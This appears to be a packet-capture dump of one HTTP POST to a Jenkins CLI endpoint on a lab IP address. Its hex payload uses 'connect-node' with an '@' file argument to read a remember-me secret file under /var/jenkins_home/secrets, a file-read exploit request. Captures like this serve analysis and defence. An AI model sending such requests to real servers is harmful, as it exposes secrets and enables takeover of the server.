 Hypertext Transfer Protocol
POST /cli?remoting=false HTTP/1.1\r\n
Content-type: application/octet-stream\r\n
Session: 1c03974a-2cd0-4f84-b080-309c4f054c2f\r\n
Side: upload\r\n
User-Agent: Java/17.0.9\r\n
Host: 192.168.1.142:8080\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
Transfer-Encoding: chunked\r\n
\r\n
[Full request URI: http://192.168.1.142:8080/cli?remoting=false]
[HTTP request 1/1]
[Response in frame: 48]
HTTP chunked response
File Data: 173 bytes
Data (173 bytes)
Data: 0000000e00000c636f6e6e6563742d6e6f646500000078000076402f7661722f6a656e6b…
[Length: 173]
0000 00 00 00 0e 00 00 0c 63 6f 6e 6e 65 63 74 2d 6e ·······c onnect-n
0010 6f 64 65 00 00 00 78 00 00 76 40 2f 76 61 72 2f ode···x· ·v@/var/
0020 6a 65 6e 6b 69 6e 73 5f 68 6f 6d 65 2f 73 65 63 jenkins_ home/sec
0030 72 65 74 73 2f 6f 72 67 2e 73 70 72 69 6e 67 66 rets/org .springf
0040 72 61 6d 65 77 6f 72 6b 2e 73 65 63 75 72 69 74 ramework .securit
0050 79 2e 77 65 62 2e 61 75 74 68 65 6e 74 69 63 61 y.web.au thentica
0060 74 69 6f 6e 2e 72 65 6d 65 6d 62 65 72 6d 65 2e tion.rem emberme.
0070 54 6f 6b 65 6e 42 61 73 65 64 52 65 6d 65 6d 62 TokenBas edRememb
0080 65 72 4d 65 53 65 72 76 69 63 65 73 2e 6d 61 63 erMeServ ices.mac
0090 00 00 00 07 02 00 05 55 54 46 2d 38 00 00 00 07 ·······U TF-8····
00a0 01 00 05 65 6e 5f 55 53 00 00 00 00 03 ···en_US ·····
www.leaves